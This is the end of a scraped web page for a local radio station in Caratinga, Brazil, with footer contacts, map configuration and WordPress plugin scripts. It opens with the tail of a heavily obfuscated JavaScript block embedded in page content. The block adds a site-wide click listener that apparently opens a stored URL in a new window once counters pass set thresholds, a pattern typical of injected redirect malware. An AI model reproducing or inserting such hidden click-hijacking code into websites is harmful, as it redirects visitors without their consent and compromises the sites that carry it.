_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                </div>
            </div>
                
    
</section>
<footer id="rodape" class="section">
    <div class="container">
        <div class="contato flex">
            <div class="flex contato">
                <div class="icons flex">
                <a href="https://facebook.com/radiocidadecaratinga" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-facebook-f"></i></span></p></a><a href="https://instagram.com/radiocidadecaratinga/" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-instagram"></i></span></p></a><a href="https://wa.me/5533999478910" target="_blank" class="btn"><p> <span class="text"> <i class="fa-classic fa-brands fa-whatsapp"></i></span></p></a>                </div>
                <div class="text">
                    <h3>Contato</h3>
                </div>                                             
                <div>
                    <h4>Fale com o locutor</h4>
                                        <a href="https://wa.me/33999478910" target="_blank" class="btn">
                        <i class="fa-brands fa-whatsapp"></i>
                        (33) 9 9947-8910                    </a>
                </div>
                <div class="grid">
                    <h4>Comercial</h4>
                    <a href="mailto:comercial@radiocidadecaratinga.com.br" target="_blank" class="btn">
                        comercial@radiocidadecaratinga.com.br                    </a>
                    <a href="mailto:joao@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        joao@radiocidadecaratinga.com.br                    </a>

                                        <a href="tel:3333214797" target="_blank" class="btn">                        
                        (33) 3321-4797                    </a>                                                 
                </div>                                
                <div>
                    <h4>Jornalismo</h4>
                    <a href="mailto:jornalismo@radiocidadecaratinga.com.br" target="_blank" class="btn">                        
                        jornalismo@radiocidadecaratinga.com.br                    </a>
                </div>                                    
            </div>
            <div class="flex atendimentos">
                <h4>Atendimentos</h4>
                <p>
                Segunda a sexta 08h às 12h e 14h às 18h                </p>
                <p>
                    Av. Moacyr de Mattos, 600/101 - Centro. Caratinga-MG CEP 35300-396                </p>
                <div class="mapa">
                    <div class="leaflet-map" data-height="400" data-map="leaflet" data-map-lng="-42.1383002" data-map-lat="-19.7961023" data-map-zoom="18" data-map-layers="[&quot;OpenStreetMap.Mapnik&quot;]" data-map-markers="[{&quot;label&quot;:&quot;Avenida Moacir de Matos, 35300-0396 Caratinga, Minas Gerais Brasil&quot;,&quot;default_label&quot;:&quot;Avenida Moacir de Matos, 35300-036 Caratinga, Minas Gerais Brasil&quot;,&quot;lat&quot;:-19.7961479,&quot;lng&quot;:-42.1383406}]"></div>
                </div>
            </div>
        </div>   
    </div>
    <div class="autoria">
        <a href="https://www.versatecnologia.com.br/" target="_blank" class="btn">
            <p>            
                <span class="text">
                    Desenvolvido por grupo VersaTec &copy; 
                </span>    
            </p>
        </a>
    </div>
</footer>

<script src="https://unpkg.com/wavesurfer.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/main.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/swiper/swiperconfig.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-home.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-page.js"></script>
<script src="https://radiocidadecaratinga.com.br/wp-content/themes/radiocidade-theme-alterado/assets/js/audiojs/audio-single.js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://radiocidadecaratinga.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/radiocidade-theme-alterado\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='leaflet-css' href='https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/css/acf-osm-leaflet.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.4" id="megamenu-pro-js"></script>
<script type="text/javascript" id="acf-osm-frontend-js-extra">
/* <![CDATA[ */
var acf_osm = {"options":{"marker":{"html":false,"className":"acf-osm-marker-icon","icon":false}},"providers":{"OpenStreetMap":{"url":"https:\/\/tile.openstreetmap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"&copy; <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors"},"variants":{"Mapnik":[],"DE":{"url":"https:\/\/tile.openstreetmap.de\/{z}\/{x}\/{y}.png","options":{"maxZoom":18}},"France":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/osmfr\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"&copy; OpenStreetMap France | {attribution.OpenStreetMap}"}},"HOT":{"url":"https:\/\/{s}.tile.openstreetmap.fr\/hot\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles style by <a href=\"https:\/\/www.hotosm.org\/\" target=\"_blank\">Humanitarian OpenStreetMap Team<\/a> hosted by <a href=\"https:\/\/openstreetmap.fr\/\" target=\"_blank\">OpenStreetMap France<\/a>"}},"CAT":{"url":"https:\/\/tile.openstreetmap.bzh\/ca\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap}, Tiles courtesy of <a href=\"https:\/\/www.openstreetmap.cat\" target=\"_blank\">Breton OpenStreetMap Team<\/a>"}}}},"OpenSeaMap":{"url":"https:\/\/tiles.openseamap.org\/seamark\/{z}\/{x}\/{y}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.openseamap.org\">OpenSeaMap<\/a> contributors"},"isOverlay":true},"OPNVKarte":{"url":"https:\/\/tileserver.memomaps.de\/tilegen\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"attribution":"Map <a href=\"https:\/\/memomaps.de\/\">memomaps.de<\/a> <a href=\"http:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>, map data {attribution.OpenStreetMap}"}},"OpenTopoMap":{"url":"https:\/\/{s}.tile.opentopomap.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":17,"attribution":"Map data: {attribution.OpenStreetMap}, <a href=\"http:\/\/viewfinderpanoramas.org\">SRTM<\/a> | Map style: &copy; <a href=\"https:\/\/opentopomap.org\">OpenTopoMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"}},"OpenRailwayMap":{"url":"https:\/\/{s}.tiles.openrailwaymap.org\/standard\/{z}\/{x}\/{y}.png","options":{"maxZoom":19,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/www.OpenRailwayMap.org\">OpenRailwayMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)","variant":"standard"},"variants":{"Standard":"standard","Maxspeed":"maxspeed","Signals":"signals","Electrification":"electrification","Gauge":"gauge"},"isOverlay":true},"OpenFireMap":{"url":"https:\/\/openfiremap.de\/hytiles\/{z}\/{x}\/{y}.png","options":{"minZoom":11,"maxZoom":18,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"http:\/\/www.openfiremap.org\">OpenFireMap<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"SafeCast":{"url":"https:\/\/s3.amazonaws.com\/te512.safecast.org\/{z}\/{x}\/{y}.png","options":{"maxZoom":16,"attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/blog.safecast.org\/about\/\">SafeCast<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"isOverlay":true},"Stadia":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}{r}.{ext}","options":{"minZoom":0,"maxZoom":20,"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_smooth","ext":"png"},"variants":{"AlidadeSmooth":"alidade_smooth","AlidadeSmoothDark":"alidade_smooth_dark","AlidadeSatellite":{"options":{"attribution":"&copy; CNES, Distribution Airbus DS, \u00a9 Airbus DS, \u00a9 PlanetObserver (Contains Copernicus Data) | &copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"alidade_satellite","ext":"jpg"}},"OSMBright":"osm_bright","Outdoors":"outdoors","StamenToner":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner"}},"StamenTonerBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_background"}},"StamenTonerLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lines"},"isOverlay":true},"StamenTonerLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_labels"},"isOverlay":true},"StamenTonerLite":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_toner_lite"}},"StamenWatercolor":{"url":"https:\/\/tiles.stadiamaps.com\/tiles\/{variant}\/{z}\/{x}\/{y}.{ext}","options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_watercolor","ext":"jpg","minZoom":1,"maxZoom":16}},"StamenTerrain":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain","minZoom":0,"maxZoom":18}},"StamenTerrainBackground":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_background","minZoom":0,"maxZoom":18}},"StamenTerrainLabels":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_labels","minZoom":0,"maxZoom":18},"isOverlay":true},"StamenTerrainLines":{"options":{"attribution":"&copy; <a href=\"https:\/\/www.stadiamaps.com\/\" target=\"_blank\">Stadia Maps<\/a> &copy; <a href=\"https:\/\/www.stamen.com\/\" target=\"_blank\">Stamen Design<\/a> &copy; <a href=\"https:\/\/openmaptiles.org\/\" target=\"_blank\">OpenMapTiles<\/a> {attribution.OpenStreetMap}","variant":"stamen_terrain_lines","minZoom":0,"maxZoom":18},"isOverlay":true}}},"BaseMapDE":{"url":"https:\/\/sgx.geodatenzentrum.de\/wmts_basemapde\/tile\/1.0.0\/{variant}\/default\/GLOBAL_WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"de_basemapde_web_raster_farbe"},"variants":{"Color":"de_basemapde_web_raster_farbe","Grey":"de_basemapde_web_raster_grau"}},"CyclOSM":{"url":"https:\/\/{s}.tile-cyclosm.openstreetmap.fr\/cyclosm\/{z}\/{x}\/{y}.png","options":{"maxZoom":20,"attribution":"<a href=\"https:\/\/github.com\/cyclosm\/cyclosm-cartocss-style\/releases\" title=\"CyclOSM - Open Bicycle render\">CyclOSM<\/a> | Map data: {attribution.OpenStreetMap}"}},"Esri":{"url":"https:\/\/server.arcgisonline.com\/ArcGIS\/rest\/services\/{variant}\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"variant":"World_Street_Map","attribution":"Tiles &copy; Esri"},"variants":{"WorldStreetMap":{"options":{"attribution":"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},"WorldTopoMap":{"options":{"variant":"World_Topo_Map","attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},"WorldImagery":{"options":{"variant":"World_Imagery","attribution":"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},"WorldTerrain":{"options":{"variant":"World_Terrain_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},"WorldShadedRelief":{"options":{"variant":"World_Shaded_Relief","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Source: Esri"}},"WorldPhysical":{"options":{"variant":"World_Physical_Map","maxZoom":8,"attribution":"{attribution.Esri} &mdash; Source: US National Park Service"}},"OceanBasemap":{"options":{"variant":"Ocean\/World_Ocean_Base","maxZoom":13,"attribution":"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},"NatGeoWorldMap":{"options":{"variant":"NatGeo_World_Map","maxZoom":16,"attribution":"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},"WorldGrayCanvas":{"options":{"variant":"Canvas\/World_Light_Gray_Base","maxZoom":16,"attribution":"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},"MtbMap":{"url":"https:\/\/tile.mtbmap.cz\/mtbmap_tiles\/{z}\/{x}\/{y}.png","options":{"attribution":"{attribution.OpenStreetMap} &amp; USGS"}},"CartoDB":{"url":"https:\/\/{s}.basemaps.cartocdn.com\/{variant}\/{z}\/{x}\/{y}{r}.png","options":{"attribution":"{attribution.OpenStreetMap} &copy; <a href=\"https:\/\/carto.com\/attributions\">CARTO<\/a>","subdomains":"abcd","maxZoom":20,"variant":"light_all"},"variants":{"Positron":{"options":{"variant":"light_all"}},"PositronNoLabels":{"options":{"variant":"light_nolabels"}},"PositronOnlyLabels":{"options":{"variant":"light_only_labels"},"isOverlay":true},"DarkMatter":{"options":{"variant":"dark_all"}},"DarkMatterNoLabels":{"options":{"variant":"dark_nolabels"}},"DarkMatterOnlyLabels":{"options":{"variant":"dark_only_labels"},"isOverlay":true},"Voyager":{"options":{"variant":"rastertiles\/voyager"}},"VoyagerNoLabels":{"options":{"variant":"rastertiles\/voyager_nolabels"}},"VoyagerOnlyLabels":{"options":{"variant":"rastertiles\/voyager_only_labels"},"isOverlay":true},"VoyagerLabelsUnder":{"options":{"variant":"rastertiles\/voyager_labels_under"}}}},"USGS":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSTopo\/MapServer\/tile\/{z}\/{y}\/{x}","options":{"maxZoom":20,"attribution":"Tiles courtesy of the <a href=\"https:\/\/usgs.gov\/\">U.S. Geological Survey<\/a>"},"variants":{"USTopo":[],"USImagery":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryOnly\/MapServer\/tile\/{z}\/{y}\/{x}"},"USImageryTopo":{"url":"https:\/\/basemap.nationalmap.gov\/arcgis\/rest\/services\/USGSImageryTopo\/MapServer\/tile\/{z}\/{y}\/{x}"}}},"WaymarkedTrails":{"url":"https:\/\/tile.waymarkedtrails.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"maxZoom":18,"variant":"hiking","attribution":"Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href=\"https:\/\/waymarkedtrails.org\">waymarkedtrails.org<\/a> (<a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/3.0\/\">CC-BY-SA<\/a>)"},"variants":{"hiking":"hiking","cycling":"cycling","mtb":"mtb","slopes":"slopes","riding":"riding","skating":"skating"},"isOverlay":true},"OpenSnowMap":{"url":"https:\/\/tiles.opensnowmap.org\/{variant}\/{z}\/{x}\/{y}.png","options":{"minZoom":9,"maxZoom":18,"variant":"pistes","attribution":"Map data: {attribution.OpenStreetMap} & ODbL, &copy; <a href=\"https:\/\/www.opensnowmap.org\/iframes\/data.html\">www.opensnowmap.org<\/a> <a href=\"https:\/\/creativecommons.org\/licenses\/by-sa\/2.0\/\">CC-BY-SA<\/a>"},"variants":{"pistes":"pistes"},"isOverlay":true},"SwissFederalGeoportal":{"url":"https:\/\/wmts.geo.admin.ch\/1.0.0\/{variant}\/default\/current\/3857\/{z}\/{x}\/{y}.jpeg","options":{"attribution":"&copy; <a href=\"https:\/\/www.swisstopo.admin.ch\/\">swisstopo<\/a>","minZoom":2,"maxZoom":18,"variant":"ch.swisstopo.pixelkarte-farbe","bounds":[[45.398181,5.140242],[48.230651,11.47757]]},"variants":{"NationalMapColor":"ch.swisstopo.pixelkarte-farbe","NationalMapGrey":"ch.swisstopo.pixelkarte-grau","SWISSIMAGE":{"options":{"variant":"ch.swisstopo.swissimage","maxZoom":19}}}},"TopPlusOpen":{"url":"http:\/\/sgx.geodatenzentrum.de\/wmts_topplus_open\/tile\/1.0.0\/{variant}\/default\/WEBMERCATOR\/{z}\/{y}\/{x}.png","options":{"maxZoom":18,"attribution":"Map data: &copy; <a href=\"http:\/\/www.govdata.de\/dl-de\/by-2-0\">dl-de\/by-2-0<\/a>","variant":"web"},"variants":{"Color":"web","Grey":"web_grau"}}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://radiocidadecaratinga.com.br/wp-content/plugins/acf-openstreetmap-field/assets/js/acf-osm-frontend.js?ver=1.6.1" id="acf-osm-frontend-js" defer="defer" data-wp-strategy="defer"></script>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 114/154 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Database Caching 9/25 queries in 0.010 seconds using Memcached

Served from: radiocidadecaratinga.com.br @ 2026-01-20 23:03:15 by W3 Total Cache
-->